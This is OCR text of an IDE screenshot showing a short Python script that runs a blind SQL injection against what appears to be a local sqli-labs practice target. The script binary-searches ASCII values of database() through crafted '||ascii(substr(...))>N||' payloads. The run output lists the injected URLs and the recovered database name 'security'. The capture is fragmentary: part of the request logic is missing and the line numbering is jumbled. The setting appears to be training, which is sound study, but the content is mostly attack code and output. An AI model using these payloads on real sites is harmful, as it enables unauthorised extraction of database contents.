 PC File Edit View Navigate Code Refactor Run Tools VCS Window Help 脚本2.py - 脚本2.py
脚本2.py 脚本2
脚本2.py 3.py 脚本.py
Project
1 import requests
3 1
2 session = requests.Session()
3 url = "http://192.168.2.84/sqli/Less-28/?id=0"
4
5 def db_2():
6 name = ''
7 for i in range(1, 15):
8 start = 32
9 end = 127
10 mid = (start + end) // 2
11 while start <= end:
12 # 假设正确的成功条件是URL返回一个特定的字符串
13 payload = url + f"'||ascii(substr(database(),{i},1))>{mid}||'"
14 print(payload) # 如果你想看实际发送的payload，可以将这行取消注释
db_2() › for i in range(1, 15) › while start <= end
Run: 脚本2
http://192.168.2.84/sqli/Less-28/?id=0'||ascii(substr(database(),14,1))>55||'
http://192.168.2.84/sqli/Less-28/?id=0'||ascii(substr(database(),14,1))>43||'
http://192.168.2.84/sqli/Less-28/?id=0'||ascii(substr(database(),14,1))>37||'
http://192.168.2.84/sqli/Less-28/?id=0'||ascii(substr(database(),14,1))>34||'
http://192.168.2.84/sqli/Less-28/?id=0'||ascii(substr(database(),14,1))>32||'
security
Process finished with exit code 0
Structure
Favorites
Run TODO Problems Terminal Python Packages Python Console 1 Event Log
Python 3.10 has been configured as a project interpreter // Configure a Python interpreter... (yesterday 16:20) 13:55 CRLF UTF-8 4 spaces Python 3.10